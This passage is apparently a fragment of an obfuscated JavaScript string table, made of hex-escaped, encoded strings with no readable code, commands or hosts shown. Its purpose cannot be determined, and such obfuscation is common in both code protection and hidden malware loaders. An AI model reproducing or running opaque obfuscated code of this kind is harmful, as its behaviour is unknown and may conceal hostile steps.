x73\x4f\x50\x52\x63\x4f\x2b\x58\x78\x2f\x44\x69\x63\x4f\x2f\x48\x4d\x4b\x33\x44\x6d\x44\x43\x75\x4d\x4b\x48\x77\x71\x63\x69\x77\x72\x4a\x49\x77\x35\x63\x46\x4e\x38\x4b\x2b\x77\x70\x33\x43\x6f\x6e\x37\x43\x6f\x63\x4f\x6b\x77\x72\x46\x62\x77\x36\x50\x44\x71\x31\x2f\x43\x75\x32\x50\x44\x73\x51\x2f\x44\x67\x54\x62\x43\x70\x67\x3d\x3d','\x57\x68\x62\x44\x74\x4d\x4b\x49\x65\x56\x55\x31\x59\x38\x4b\x2b\x49\x6a\x6e\x44\x75\x30\x49\x3d','\x77\x70\x50\x44\x6d\x67\x6f\x6a\x77\x6f\x6e\x43\x68\x41\x3d\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x69\x4a\x78\x38\x3d','\x53\x4d\x4f\x6e\x47\x42\x31\x73\x77\x6f\x52\x43\x77\x70\x6a\x44\x74\x54\x30\x61\x77\x37\x7a\x44\x75\x67\x78\x73\x77\x72\x50\x44\x68\x32\x64\x6d\x77\x34\x70\x51\x77\x72\x77\x62\x77\x71\x50\x44\x72\x4d\x4f\x72\x77\x35\x58\x44\x70\x73\x4b\x35\x77\x35\x72\x44\x72\x41\x64\x61\x77\x37\x44\x43\x6e\x73\x4b\x35\x4e\x73\x4f\x4f\x77\x37\x66\x43\x70\x63\x4b\x59\x77\x34\x52\x76\x77\x37\x31\x6f\x49\x51\x3d\x3d','\x45\x63\x4f\x4d\x58\x67\x49\x54\x77\x34\x77\x3d','\x58\x73\x4f\x36\x52\x54\x6a\x44\x69\x54\x50\x44\x6c\x51\x3d\x3d','\x42\x63\x4b\x61\x59\x38\x4f\x34\x57\x73\x4b\x4e\x77\x34\x66\x43\x71\x33\x48\x44\x6b\x63\x4f\x6e\x77\x71\x42\x73\x64\x42\x48\x43\x6c\x63\x4f\x36\x77\x34\x58\x43\x74\x33\x7a\x44\x67\x73\x4b\x7a\x41\x63\x4b\x59\x77\x34\x51\x3d','\x44\x73\x4b\x33\x77\x35\x7a\x43\x68\x67\x58\x44\x6f\x69\x63\x7a\x77\x37\x56\x2b\x77\x34\x6c\x56\x50\x6a\x33\x43\x74\x51\x3d\x3d','\x53\x38\x4f\x75\x57\x53\x7a\x44\x6c\x43\x34\x3d','\x4e\x46\x67\x6b\x50\x4d\x4f\x4b','\x77\x71\x7a\x43\x6f\x4d\x4f\x6d\x44\x73\x4b\x66\x77\x36\x4c\x43\x72\x53\x45\x4f\x55\x6a\x56\x35\x63\x63\x4f\x69\x62\x63\x4f\x77\x64\x38\x4b\x44\x77\x36\x2f\x44\x6a\x47\x4d\x78\x77\x72\x49\x63\x77\x72\x44\x44\x69\x42\x73\x44\x52\x69\x51\x3d','\x77\x72\x45\x73\x43\x63\x4b\x72\x5a\x51\x3d\x3d','\x4e\x73\x4f\x66\x77\x35\x64\x4f\x77\x35\x4e\x66\x77\x36\x4a\x6b\x4c\x38\x4b\x7a\x64\x6b\x37\x44\x75\x77\x3d\x3d','\x77\x34\x72\x43\x72\x38\x4b\x42\x66\x44\x62\x43\x6c\x67\x3d\x3d','\x77\x70\x52\x34\x77\x72\x39\x62\x49\x44\x63\x4d\x44\x47\x66\x44\x72\x53\x76\x43\x6b\x73\x4b\x37\x61\x73\x4f\x47\x77\x6f\x4c\x44\x74\x47\x6f\x6a\x77\x35\x54\x44\x76\x63\x4f\x63\x4b\x53\x4e\x61\x54\x79\x42\x65\x77\x34\x70\x65\x47\x57\x30\x3d','\x4d\x63\x4b\x36\x5a\x38\x4f\x50\x77\x35\x4d\x47\x45\x38\x4f\x37\x4a\x73\x4b\x64\x77\x70\x41\x36\x77\x6f\x4d\x3d','\x77\x72\x5a\x6a\x4b\x73\x4b\x39\x77\x36\x2f\x43\x68\x4d\x4f\x57\x65\x77\x3d\x3d','\x77\x37\x49\x68\x77\x37\x54\x43\x72\x69\x4c\x43\x6f\x4d\x4b\x58\x77\x6f\x44\x44\x75\x43\x58\x44\x72\x63\x4b\x77\x51\x38\x4b\x45\x77\x72\x55\x59\x44\x51\x44\x43\x67\x55\x6a\x44\x72\x4d\x4f\x71\x77\x72\x41\x46\x77\x34\x6e\x43\x6b\x73\x4b\x50\x77\x71\x48\x43\x67\x38\x4b\x76\x77\x37\x4d\x3d','\x77\x70\x62\x44\x75\x55\x2f\x44\x6e\x63\x4b\x66','\x4d\x38\x4f\x5a\x77\x34\x46\x55','\x77\x37\x6e\x44\x6c\x63\x4f\x50\x77\x71\x50\x43\x75\x67\x3d\x3d','\x77\x70\x33\x43\x6e\x73\x4b\x32','\x4a\x56\x38\x6e\x4f\x63\x4f\x62\x4a\x77\x3d\x3d','\x4a\x63\x4b\x4b\x64\x51\x3d\x3d','\x62\x45\x66\x44\x72\x38\x4b\x57','\x4a\x38\x4f\x4f\x77\x71\x44\x44\x74\x67\x3d\x3d','\x42\x30\x63\x6f','\x77\x72\x42\x75\x77\x72\x49\x3d','\x77\x35\x50\x44\x75\x67\x77\x3d','\x77\x34\x54\x43\x6c\x38\x4b\x61\x77\x34\x73\x78\x77\x71\x77\x3d','\x57\x73\x4f\x4e\x56\x73\x4f\x7a\x43\x45\x6a\x43\x69\x63\x4f\x7a\x58\x38\x4f\x38\x48\x58\x4c\x44\x72\x73\x4f\x41\x77\x35\x64\x33\x77\x36\x5a\x43\x77\x34\x64\x78\x4d\x73\x4b\x76\x77\x34\x6e\x43\x74\x58\x6e\x43\x73\x73\x4b\x79\x77\x36\x6f\x4b\x77\x71\x58\x44\x6c\x6c\x72\x44\x6c\x6e\x2f\x44\x74\x55\x58\x43\x6b\x54\x76\x43\x70\x73\x4b\x61\x77\x6f\x30\x43\x4d\x69\x59\x75\x44\x78\x6a\x43\x6d\x31\x66\x43\x70\x4d\x4b\x55\x5a\x4d\x4b\x62\x4d\x48\x72\x44\x6d\x4d\x4f\x62\x77\x35\x64\x68\x4c\x4d\x4f\x50\x77\x71\x67\x56\x4a\x77\x67\x3d','\x77\x6f\x62\x44\x75\x30\x62\x44\x6c\x63\x4b\x66\x77\x71\x4c\x43\x72\x63\x4b\x56\x64\x54\x44\x44\x6e\x4d\x4f\x45\x65\x77\x3d\x3d','\x77\x35\x6e\x44\x67\x73\x4b\x61','\x64\x57\x72\x43\x6b\x67\x3d\x3d','\x77\x34\x55\x4a\x77\x36\x30\x3d','\x77\x70\x6a\x43\x76\x63\x4b\x78\x77\x35\x59\x6d\x77\x72\x2f\x44\x6e\x69\x2f\x43\x6d\x38\x4f\x52\x77\x37\x4e\x70\x45\x57\x6e\x44\x67\x6e\x6a\x44\x6a\x33\x44\x43\x6d\x73\x4b\x49\x63\x4d\x4f\x64\x77\x6f\x6f\x56\x77\x34\x55\x57\x77\x6f\x38\x33\x77\x6f\x66\x43\x74\x4d\x4b\x33\x77\x37\x6e\x44\x75\x4d\x4f\x38','\x77\x6f\x74\x75\x50\x38\x4b\x68','\x4e\x38\x4f\x62\x77\x71\x48\x44\x73\x78\x73\x42','\x77\x71\x52\x37\x4c\x41\x3d\x3d','\x77\x35\x66\x44\x72\x38\x4b\x67','\x49\x45\x66\x44\x72\x38\x4b\x6b\x77\x6f\x30\x41\x77\x36\x2f\x43\x6b\x4d\x4f\x64\x77\x36\x6b\x78','\x77\x37\x45\x56\x77\x6f\x66\x43\x6b\x46\x68\x51\x4d\x4d\x4b\x30\x4a\x54\x6a\x43\x6d\x43\x51\x46\x47\x4d\x4f\x66\x77\x36\x6c\x6d\x53\x6e\x54\x43\x75\x43\x50\x43\x70\x4d\x4f\x72\x77\x71\x76\x44\x67\x46\x68\x6a\x77\x6f\x6a\x44\x71\x63\x4f\x47\x51\x38\x4f\x6d\x77\x34\x6e\x43\x6a\x6d\x48\x43\x6b\x58\x74\x4d\x59\x63\x4f\x71','\x77\x6f\x74\x55\x42\x67\x3d\x3d','\x42\x63\x4b\x4d\x5a\x51\x3d\x3d','\x77\x71\x51\x76\x77\x71\x4c\x43\x73\x32\x54\x43\x75\x63\x4f\x71\x77\x70\x44\x43\x72\x48\x6a\x44\x74\x4d\x4f\x76\x42\x67\x3d\x3d','\x65\x51\x6e\x44\x6d\x41\x3d\x3d','\x42\x38\x4f\x47\x56\x41\x3d\x3d','\x77\x6f\x70\x52\x77\x36\x6b\x3d','\x77\x35\x38\x58\x55\x45\x58\x43\x6c\x51\x54\x44\x71\x58\x64\x79\x77\x6f\x49\x58\x42\x77\x30\x66\x77\x70\x78\x44\x43\x63\x4b\x78\x77\x37\x73\x6c\x51\x78\x45\x61\x58\x68\x49\x54\x63\x38\x4f\x35\x4f\x7a\x72\x44\x73\x4d\x4b\x72\x48\x73\x4b\x7a','\x63\x73\x4f\x6d\x47\x6b\x59\x3d','\x4b\x4d\x4f\x66\x77\x72\x7a\x44\x70\x42\x55\x4c\x77\x36\x4d\x3d','\x77\x70\x77\x6e\x66\x67\x3d\x3d','\x77\x34\x41\x75\x77\x72\x2f\x43\x72\x67\x41\x51','\x77\x72\x44\x43\x6d\x63\x4b\x2f\x53\x4d\x4f\x34\x61\x69\x44\x43\x68\x41\x3d\x3d','\x77\x35\x37\x44\x6d\x42\x67\x3d','\x63\x38\x4f\x39\x47\x31\x54\x44\x6f\x30\x50\x43\x69\x77\x3d\x3d','\x4d\x63\x4f\x6b\x63\x63\x4f\x67\x77\x70\x5a\x4f\x64\x63\x4f\x4a\x77\x71\x63\x3d','\x4a\x38\x4b\x6d\x62\x4d\x4f\x4f\x77\x37\x30\x4e\x45\x77\x3d\x3d','\x77\x35\x73\x6f\x77\x72\x59\x3d','\x77\x36\x6e\x43\x70\x30\x5a\x73\x48\x38\x4f\x64\x48\x63\x4b\x6a\x42\x41\x3d\x3d','\x4d\x30\x51\x6d\x4a\x63\x4f\x4c\x4d\x4d\x4f\x66\x41\x63\x4b\x4a\x45\x63\x4f\x59\x55\x52\x76\x43\x71\x63\x4f\x49\x43\x44\x42\x59','\x77\x71\x31\x43\x77\x70\x33\x44\x6d\x41\x3d\x3d','\x53\x58\x6c\x30\x77\x37\x56\x78\x50\x68\x55\x3d','\x77\x35\x52\x71\x66\x63\x4f\x4c\x77\x36\x6f\x44\x77\x72\x44\x44\x6d\x56\x37\x43\x76\x55\x6b\x7a\x47\x38\x4b\x45\x77\x34\x34\x3d','\x77\x6f\x4d\x34\x64\x55\x4c\x43\x67\x67\x3d\x3d','\x77\x34\x44\x44\x72\x63\x4f\x4e','\x52\x73\x4b\x6d\x61\x6a\x35\x37\x49\x6b\x46\x4c\x58\x44\x37\x43\x75\x41\x64\x36\x55\x63\x4f\x43\x4c\x42\x73\x3d','\x77\x72\x48\x43\x73\x63\x4f\x38\x44\x73\x4b\x4d','\x77\x71\x78\x55\x77\x36\x73\x48\x48\x67\x63\x3d','\x77\x36\x2f\x43\x6d\x63\x4b\x37','\x77\x6f\x42\x31\x77\x70\x73\x3d','\x63\x38\x4f\x36\x46\x46\x58\x44\x6a\x30\x44\x43\x69\x6e\x48\x44\x76\x63\x4b\x4c','\x77\x72\x68\x70\x77\x6f\x4d\x3d','\x77\x36\x54\x43\x72\x6c\x46\x33\x4f\x63\x4f\x49','\x5a\x48\x6e\x44\x6f\x67\x3d\x3d','\x54\x63\x4f\x2b\x55\x53\x33\x44\x6f\x53\x6b\x3d','\x77\x6f\x31\x45\x77\x70\x51\x3d','\x77\x71\x5a\x71\x77\x37\x67\x3d','\x77\x70\x54\x44\x73\x38\x4f\x65','\x77\x6f\x68\x41\x50\x51\x3d\x3d','\x77\x35\x50\x44\x68\x38\x4b\x63\x52\x73\x4f\x46\x52\x41\x3d\x3d','\x77\x35\x49\x4a\x77\x71\x67\x3d','\x5a\x4d\x4f\x45\x52\x41\x3d\x3d','\x49\x4d\x4f\x45\x77\x35\x4e\x4f\x77\x35\x4e\x4d','\x4c\x63\x4f\x67\x77\x70\x73\x3d','\x77\x36\x4d\x4d\x77\x36\x2f\x43\x76\x73\x4b\x2f\x77\x72\x30\x3d','\x77\x6f\x46\x72\x44\x51\x3d\x3d','\x4b\x38\x4b\x62\x59\x63\x4f\x34\x64\x4d\x4b\x4b','\x77\x71\x33\x44\x72\x4d\x4f\x4c','\x45\x33\x59\x6a','\x77\x37\x33\x43\x74\x33\x51\x3d','\x77\x36\x44\x44\x67\x63\x4f\x35','\x77\x6f\x31\x4a\x77\x70\x6f\x3d','\x46\x38\x4f\x63\x56\x67\x4d\x6b\x77\x35\x42\x47\x5a\x6b\x30\x30','\x77\x71\x48\x43\x71\x63\x4f\x78\x46\x63\x4b\x35\x77\x37\x63\x3d','\x4a\x38\x4b\x55\x43\x51\x3d\x3d','\x4d\x6b\x41\x32','\x77\x6f\x37\x43\x74\x38\x4b\x51','\x4c\x63\x4b\x51\x77\x37\x77\x3d','\x4e\x73\x4b\x6a\x77\x36\x37\x44\x70\x73\x4f\x44\x5a\x51\x3d\x3d','\x77\x36\x54\x44\x6f\x4d\x4f\x75','\x77\x72\x39\x70\x77\x72\x51\x6e\x49\x73\x4f\x32\x77\x72\x37\x44\x6c\x57\x6e\x43\x67\x41\x3d\x3d','\x77\x6f\x35\x2b\x77\x34\x6b\x78\x47\x6a\x58\x44\x6c\x6c\x6f\x48\x77\x34\x72\x43\x6b\x68\x78\x39\x77\x6f\x44\x44\x76\x30\x73\x65\x77\x35\x44\x43\x6c\x56\x48\x43\x76\x44\x6b\x35\x77\x71\x7a\x44\x75\x73\x4f\x43\x77\x70\x68\x70\x77\x36\x62\x43\x74\x69\x58\x44\x75\x73\x4b\x59\x77\x70\x2f\x43\x6e\x73\x4f\x52\x55\x63\x4f\x67\x4f\x6d\x68\x59\x59\x33\x46\x77\x4c\x6a\x4a\x7a\x77\x6f\x7a\x44\x6a\x55\x55\x31\x77\x35\x48\x44\x68\x73\x4f\x58\x52\x58\x73\x6e\x77\x36\x41\x2f\x53\x73\x4f\x67\x77\x72\x41\x49\x46\x41\x3d\x3d','\x77\x6f\x56\x47\x77\x6f\x66\x44\x6d\x6d\x42\x63','\x77\x35\x41\x69\x77\x35\x67\x3d','\x77\x34\x63\x73\x77\x35\x6b\x3d','\x77\x37\x49\x78\x56\x73\x4b\x69\x4d\x73\x4f\x6f\x43\x58\x58\x44\x76\x63\x4f\x76\x77\x6f\x34\x3d','\x4e\x73\x4f\x4b\x77\x71\x50\x44\x76\x67\x41\x3d','\x53\x53\x6e\x44\x74\x67\x3d\x3d','\x77\x36\x77\x42\x77\x36\x44\x43\x71\x38\x4b\x4b\x77\x71\x45\x3d','\x77\x35\x74\x58\x4e\x7a\x58\x43\x70\x73\x4f\x59','\x65\x63\x4f\x38\x45\x55\x4c\x44\x74\x47\x44\x43\x69\x41\x3d\x3d','\x59\x78\x48\x44\x6e\x63\x4b\x70\x54\x6c\x55\x3d','\x54\x38\x4f\x6f\x43\x68\x46\x7a\x77\x71\x70\x51','\x61\x6e\x33\x43\x6e\x33\x76\x43\x75\x73\x4b\x46','\x46\x4d\x4b\x7a\x77\x35\x6e\x43\x6d\x77\x3d\x3d','\x4a\x63\x4b\x66\x77\x36\x48\x43\x68\x63\x4b\x69\x56\x77\x3d\x3d','\x41\x38\x4b\x35\x77\x34\x58\x43\x68\x41\x76\x44\x70\x67\x3d\x3d','\x77\x6f\x35\x6b\x77\x72\x49\x51\x47\x63\x4f\x70','\x47\x38\x4f\x6d\x77\x72\x7a\x43\x71\x42\x30\x43\x77\x36\x56\x41\x66\x73\x4b\x43\x64\x38\x4b\x53\x51\x58\x51\x3d','\x42\x63\x4b\x2f\x62\x67\x3d\x3d','\x66\x45\x59\x57\x77\x70\x56\x68','\x77\x72\x37\x43\x67\x73\x4f\x66\x77\x36\x66\x43\x6f\x79\x6b\x54\x77\x70\x72\x44\x70\x63\x4f\x47\x77\x72\x38\x66\x77\x36\x51\x43\x77\x37\x74\x31\x77\x35\x70\x78\x61\x63\x4b\x4e\x65\x67\x7a\x43\x76\x56\x58\x43\x6a\x30\x6e\x43\x71\x57\x6b\x4f\x77\x35\x58\x43\x72\x73\x4f\x2f\x77\x71\x76\x44\x75\x6d\x6a\x44\x74\x78\x2f\x44\x6e\x44\x46\x79','\x42\x4d\x4b\x71\x4e\x53\x73\x36','\x77\x71\x48\x44\x72\x6c\x73\x48\x77\x71\x58\x43\x75\x43\x46\x4a\x77\x6f\x62\x44\x6a\x47\x73\x51\x77\x71\x6b\x68\x77\x71\x4c\x43\x68\x45\x58\x43\x6b\x69\x73\x7a\x77\x34\x62\x44\x6d\x47\x62\x44\x73\x4d\x4f\x59\x77\x72\x73\x63\x77\x72\x77\x2b\x41\x63\x4f\x72\x4f\x52\x68\x6f\x77\x6f\x58\x44\x73\x69\x38\x55\x47\x6c\x6b\x3d','\x77\x6f\x37\x44\x6b\x38\x4f\x73','\x62\x63\x4f\x4c\x47\x41\x3d\x3d','\x77\x36\x44\x43\x76\x6e\x56\x67\x77\x34\x39\x35\x77\x70\x4c\x43\x6c\x38\x4b\x31\x64\x52\x6a\x44\x75\x63\x4f\x58\x77\x71\x42\x57\x65\x68\x7a\x44\x71\x32\x42\x37\x77\x72\x72\x44\x6a\x63\x4f\x4f\x77\x71\x64\x45\x52\x4d\x4b\x4c\x77\x36\x6a\x43\x75\x73\x4f\x69\x77\x34\x62\x43\x71\x63\x4f\x59\x77\x6f\x4c\x43\x75\x43\x68\x58\x77\x70\x48\x44\x67\x63\x4b\x64','\x77\x36\x54\x43\x74\x46\x77\x3d','\x51\x6e\x6c\x75\x77\x34\x5a\x73\x4f\x77\x3d\x3d','\x77\x35\x4e\x42\x4e\x67\x3d\x3d','\x77\x35\x33\x44\x6e\x54\x6b\x3d','\x77\x72\x37\x43\x6d\x63\x4b\x31\x55\x77\x3d\x3d','\x64\x57\x33\x43\x6b\x32\x2f\x43\x75\x73\x4b\x66','\x42\x63\x4f\x32\x59\x41\x3d\x3d','\x4b\x73\x4b\x4a\x57\x51\x3d\x3d','\x50\x63\x4b\x63\x55\x41\x3d\x3d','\x77\x6f\x6b\x64\x53\x77\x3d\x3d','\x77\x36\x48\x44\x74\x38\x4b\x68\x4f\x67\x2f\x43\x74\x67\x3d\x3d','\x50\x41\x44\x44\x6c\x73\x4b\x39\x58\x31\x52\x59\x77\x70\x38\x3d','\x41\x4d\x4f\x64\x44\x67\x3d\x3d','\x4d\x73\x4f\x38\x64\x77\x3d\x3d','\x77\x70\x45\x70\x4e\x67\x3d\x3d','\x63\x63\x4f\x4a\x62\x79\x72\x44\x6c\x44\x44\x44\x6b\x47\x73\x3d','\x53\x73\x4f\x6a\x41\x42\x4e\x2f\x77\x6f\x30\x3d','\x4e\x38\x4b\x73\x57\x41\x3d\x3d','\x4a\x38\x4b\x68\x59\x38\x4f\x50\x77\x35\x45\x4f\x45\x73\x4f\x77\x45\x38\x4b\x74','\x77\x71\x78\x55\x77\x36\x73\x48\x48\x42\x7a\x44\x74\x58\x63\x50\x77\x37\x51\x3d','\x77\x70\x4a\x6c\x4a\x41\x3d\x3d','\x77\x72\x50\x43\x6b\x54\x70\x48\x77\x37\x4d\x30','\x57\x4d\x4f\x42\x59\x4d\x4f\x6a\x53\x68\x66\x44\x6b\x38\x4f\x33','\x77\x37\x2f\x44\x67\x63\x4f\x51\x77\x72\x34\x3d','\x77\x34\x64\x55\x4e\x51\x3d\x3d','\x77\x36\x6c\x51\x4a\x79\x66\x43\x71\x77\x3d\x3d','\x77\x71\x73\x34\x77\x71\x6e\x43\x74\x57\x54\x43\x74\x41\x3d\x3d','\x66\x55\x62\x44\x6f\x73\x4b\x45\x77\x6f\x30\x41','\x77\x6f\x6e\x44\x72\x45\x33\x44\x6b\x38\x4b\x66\x77\x71\x38\x3d','\x54\x38\x4f\x47\x55\x73\x4f\x6c\x65\x78\x48\x44\x6d\x63\x4f\x31\x4c\x38\x4f\x74','\x77\x37\x63\x68\x77\x37\x44\x43\x72\x69\x58\x43\x6f\x4d\x4b\x64\x77\x6f\x44\x44\x75\x47\x6e\x43\x70\x38\x4f\x39\x51\x63\x4b\x45\x77\x72\x41\x3d','\x77\x72\x78\x4d\x77\x36\x59\x63\x4b\x77\x3d\x3d','\x61\x77\x54\x44\x70\x63\x4b\x66','\x77\x71\x39\x6b\x77\x71\x45\x42\x43\x4d\x4f\x30\x77\x72\x38\x3d','\x77\x71\x50\x44\x68\x7a\x77\x3d','\x53\x41\x44\x44\x70\x63\x4b\x75\x55\x56\x38\x31','\x77\x6f\x78\x5a\x77\x34\x49\x3d','\x77\x72\x74\x4d\x77\x72\x34\x3d','\x77\x37\x78\x74\x41\x4d\x4b\x6d\x63\x4d\x4f\x39\x53\x6d\x7a\x43\x75\x73\x4b\x75','\x77\x72\x4d\x79\x77\x6f\x44\x43\x6e\x30\x54\x43\x6a\x38\x4f\x62\x77\x6f\x37\x43\x6f\x48\x76\x44\x74\x67\x3d\x3d','\x77\x35\x50\x44\x67\x4d\x4b\x53\x58\x38\x4f\x74\x56\x51\x3d\x3d','\x77\x71\x45\x4f\x77\x6f\x6b\x3d','\x77\x35\x6b\x64\x77\x36\x38\x3d','\x46\x73\x4b\x70\x4d\x77\x3d\x3d','\x46\x38\x4b\x4f\x51\x38\x4f\x32\x54\x42\x62\x43\x67\x4d\x4b\x2f','\x77\x36\x59\x74\x77\x34\x45\x3d','\x77\x72\x6a\x43\x6b\x38\x4b\x79\x57\x73\x4f\x68\x5a\x77\x3d\x3d','\x77\x72\x64\x54\x77\x71\x58\x44\x74\x63\x4b\x77\x77\x71\x78\x35\x77\x71\x2f\x44\x6e\x52\x73\x6b\x77\x70\x2f\x44\x69\x38\x4f\x6b\x44\x31\x31\x75\x56\x73\x4f\x7a\x41\x38\x4b\x79\x77\x71\x44\x44\x6d\x68\x7a\x44\x67\x38\x4b\x4a\x77\x71\x66\x44\x68\x44\x73\x52\x4d\x73\x4f\x53\x77\x36\x58\x43\x6f\x4d\x4f\x71\x77\x34\x38\x4d\x61\x38\x4f\x78\x77\x36\x49\x3d','\x64\x38\x4f\x6d\x52\x41\x3d\x3d','\x77\x6f\x46\x78\x77\x70\x45\x3d','\x42\x6e\x30\x51','\x77\x34\x66\x44\x6d\x53\x63\x3d','\x43\x38\x4f\x42\x54\x41\x3d\x3d','\x77\x72\x54\x44\x70\x4d\x4f\x62','\x77\x6f\x31\x7a\x49\x63\x4f\x51\x77\x71\x6b\x58','\x77\x37\x44\x43\x6c\x38\x4b\x76','\x42\x47\x4d\x7a','\x49\x6c\x49\x41\x4a\x53\x54\x44\x6a\x38\x4f\x63\x77\x36\x77\x6c\x77\x70\x6c\x6d','\x77\x71\x62\x43\x70\x4d\x4f\x79\x45\x73\x4b\x66\x77\x36\x54\x43\x76\x44\x77\x3d','\x58\x6c\x73\x4b\x77\x6f\x64\x73\x59\x67\x78\x37\x77\x70\x7a\x43\x6b\x68\x49\x3d','\x77\x6f\x56\x7a\x4c\x63\x4f\x43\x77\x72\x6f\x59\x77\x36\x50\x44\x6c\x77\x3d\x3d','\x77\x70\x4c\x43\x68\x38\x4f\x47','\x77\x34\x6a\x44\x74\x38\x4b\x53','\x77\x70\x48\x44\x73\x38\x4f\x35','\x77\x35\x62\x44\x6f\x38\x4b\x33\x4c\x41\x3d\x3d','\x77\x71\x68\x5a\x77\x37\x34\x68\x4e\x68\x37\x44\x74\x41\x3d\x3d','\x77\x36\x30\x64\x77\x37\x73\x3d','\x45\x73\x4b\x2b\x64\x41\x3d\x3d','\x53\x63\x4f\x57\x57\x73\x4f\x6b\x54\x41\x30\x3d','\x77\x70\x56\x38\x49\x67\x3d\x3d','\x77\x71\x4a\x46\x77\x37\x38\x3d','\x50\x63\x4b\x64\x5a\x4d\x4f\x76\x55\x38\x4b\x58\x77\x34\x62\x43\x71\x47\x45\x3d','\x4c\x38\x4f\x4a\x77\x35\x78\x62\x77\x36\x5a\x51','\x77\x34\x62\x44\x6c\x68\x6b\x3d','\x77\x34\x72\x44\x73\x4d\x4f\x58','\x77\x72\x30\x51\x77\x37\x7a\x43\x75\x63\x4b\x62','\x4f\x63\x4b\x75\x77\x36\x48\x44\x73\x38\x4f\x32\x65\x51\x3d\x3d','\x45\x58\x73\x34','\x66\x46\x73\x50\x4f\x69\x50\x44\x6d\x41\x3d\x3d','\x77\x34\x52\x48\x4f\x79\x48\x43\x70\x73\x4f\x43','\x66\x73\x4f\x51\x5a\x67\x3d\x3d','\x77\x6f\x66\x43\x68\x63\x4f\x6b','\x77\x35\x78\x77\x4c\x73\x4f\x62\x77\x71\x34\x61','\x77\x6f\x59\x70\x64\x56\x37\x43\x6b\x77\x3d\x3d','\x61\x73\x4b\x65\x77\x34\x59\x3d','\x49\x30\x51\x68\x4c\x38\x4f\x4a\x50\x4d\x4f\x6b\x4e\x73\x4b\x6b','\x77\x35\x74\x65\x4b\x32\x70\x61\x53\x41\x3d\x3d','\x77\x36\x4a\x56\x4c\x41\x3d\x3d','\x77\x70\x31\x7a\x77\x6f\x59\x3d','\x4c\x63\x4f\x6e\x47\x30\x50\x44\x71\x55\x6e\x43\x68\x33\x72\x44\x6d\x63\x4b\x62','\x77\x35\x70\x34\x42\x41\x3d\x3d','\x77\x71\x39\x47\x44\x41\x3d\x3d','\x4e\x4d\x4f\x69\x62\x41\x3d\x3d','\x77\x36\x46\x76\x77\x71\x41\x35\x44\x51\x3d\x3d','\x54\x38\x4f\x50\x4b\x51\x3d\x3d','\x77\x71\x6e\x44\x75\x79\x34\x3d','\x77\x35\x50\x43\x72\x38\x4b\x77\x59\x53\x6a\x43\x6d\x68\x6e\x44\x71\x77\x3d\x3d','\x4f\x6b\x38\x72\x4c\x63\x4f\x62\x50\x51\x3d\x3d','\x57\x63\x4f\x32\x4c\x51\x3d\x3d','\x77\x71\x2f\x44\x6f\x63\x4b\x69\x4a\x78\x58\x43\x71\x38\x4f\x56\x77\x71\x76\x44\x74\x4d\x4f\x4d\x63\x30\x45\x4e\x77\x6f\x37\x43\x72\x38\x4b\x61','\x77\x37\x37\x44\x70\x38\x4b\x74\x4c\x67\x2f\x43\x72\x41\x3d\x3d','\x57\x43\x6e\x44\x73\x77\x3d\x3d','\x4c\x38\x4b\x62\x77\x37\x34\x3d','\x77\x72\x39\x51\x77\x37\x38\x53\x4e\x68\x33\x44\x6a\x6e\x63\x32\x77\x37\x54\x43\x76\x44\x35\x45\x77\x71\x66\x44\x6e\x33\x55\x38','\x77\x34\x35\x6c\x77\x37\x70\x4f\x64\x69\x70\x49\x48\x79\x63\x3d','\x77\x35\x74\x53\x4f\x53\x2f\x43\x70\x67\x3d\x3d','\x77\x71\x78\x75\x77\x72\x38\x3d','\x4a\x63\x4b\x6e\x77\x37\x72\x44\x73\x38\x4f\x72\x66\x38\x4b\x38','\x48\x73\x4f\x71\x41\x79\x50\x43\x6b\x69\x48\x43\x6b\x6e\x54\x44\x73\x67\x3d\x3d','\x58\x57\x78\x73\x77\x34\x68\x73','\x44\x63\x4b\x56\x77\x36\x73\x3d','\x77\x70\x46\x36\x4f\x73\x4f\x51\x77\x72\x51\x52\x77\x37\x55\x3d','\x77\x71\x64\x6d\x77\x6f\x59\x31\x66\x63\x4b\x70\x77\x34\x6e\x43\x74\x4d\x4b\x57','\x77\x36\x76\x43\x6f\x31\x35\x69\x44\x4d\x4f\x55','\x4e\x4d\x4f\x6d\x59\x4d\x4f\x69\x77\x70\x6c\x4a\x52\x4d\x4f\x4a\x77\x72\x73\x78\x77\x70\x7a\x44\x73\x4d\x4f\x31\x65\x73\x4b\x70\x52\x63\x4f\x59\x77\x35\x66\x43\x70\x46\x42\x36\x77\x36\x2f\x44\x6e\x4d\x4f\x74\x65\x73\x4b\x2f\x4b\x52\x6a\x43\x6b\x46\x6a\x43\x76\x73\x4b\x78\x77\x34\x50\x43\x70\x77\x3d\x3d','\x77\x34\x44\x44\x70\x7a\x6b\x3d','\x77\x70\x6b\x6d\x66\x55\x37\x43\x6a\x69\x72\x44\x76\x77\x3d\x3d','\x4f\x4d\x4b\x47\x63\x38\x4f\x69','\x4a\x38\x4b\x56\x77\x71\x2f\x43\x68\x38\x4b\x75\x53\x79\x58\x44\x6f\x38\x4f\x41\x77\x70\x30\x2b\x77\x70\x67\x3d','\x77\x37\x66\x43\x71\x6b\x56\x69\x45\x63\x4f\x53\x47\x67\x3d\x3d','\x77\x6f\x50\x44\x6f\x45\x2f\x44\x6b\x63\x4b\x46\x77\x71\x62\x43\x68\x63\x4b\x63','\x77\x70\x5a\x36\x77\x71\x6f\x3d','\x77\x72\x70\x53\x77\x36\x34\x51\x4f\x52\x72\x44\x76\x33\x63\x71','\x53\x51\x7a\x44\x76\x63\x4b\x66\x56\x6c\x4d\x39\x61\x4d\x4f\x71\x44\x79\x76\x43\x72\x31\x62\x43\x74\x46\x45\x6e\x57\x63\x4b\x76\x56\x38\x4f\x78\x77\x72\x55\x3d','\x77\x72\x56\x2f\x4a\x38\x4b\x67\x77\x37\x30\x3d','\x77\x70\x33\x44\x6a\x51\x55\x71\x77\x70\x6e\x43\x6e\x77\x3d\x3d','\x77\x37\x7a\x44\x68\x4d\x4f\x50\x77\x72\x2f\x43\x71\x77\x3d\x3d','\x56\x73\x4f\x70\x48\x67\x3d\x3d','\x59\x4d\x4f\x2b\x41\x45\x44\x44\x70\x55\x48\x43\x6e\x51\x3d\x3d','\x77\x72\x35\x74\x77\x6f\x77\x33\x62\x38\x4b\x6f','\x77\x71\x41\x6f\x46\x67\x3d\x3d','\x77\x34\x64\x58\x4d\x47\x70\x48\x54\x6a\x54\x43\x74\x6a\x48\x43\x70\x73\x4b\x43\x77\x35\x44\x43\x73\x73\x4f\x2f\x55\x63\x4b\x69\x50\x6d\x4c\x43\x76\x58\x33\x44\x75\x41\x3d\x3d','\x77\x35\x76\x